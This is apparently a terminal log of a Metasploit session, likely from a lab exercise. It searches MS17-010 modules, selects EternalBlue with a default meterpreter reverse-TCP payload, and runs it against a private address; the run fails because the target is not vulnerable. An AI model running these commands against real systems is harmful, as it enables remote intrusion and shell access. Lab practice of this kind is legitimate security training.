 root@soin: /home/soin
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote
Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote
Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.101.131
rhosts => 192.168.101.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.99.130:4444
[*] 192.168.101.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.101.131:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.101.131:445   - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.101.131:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >